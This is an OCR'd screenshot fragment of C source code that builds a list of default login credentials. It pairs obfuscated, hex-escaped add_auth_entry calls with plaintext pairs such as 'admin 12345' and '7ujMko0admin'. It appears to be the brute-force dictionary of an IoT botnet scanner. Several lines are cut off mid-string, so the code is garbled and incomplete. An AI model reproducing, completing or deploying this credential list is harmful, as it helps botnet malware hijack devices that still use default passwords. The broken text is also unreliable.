
admin 12345
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x17\x16\x11\x10\x13»,
admin 54321
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x13\x10\x11\x16\x17\x
// admin 123456
add_auth_entry(«\x43\x46\x4F\x4B\x4C»,
«\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C», 1); // adm
7ujMko0admin
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x16\x11\x10\x13», 1);
admin 1234
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x52\x43\x51\x51», 1);
admin pass
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x4F\x47\x4B\x4C\x51\x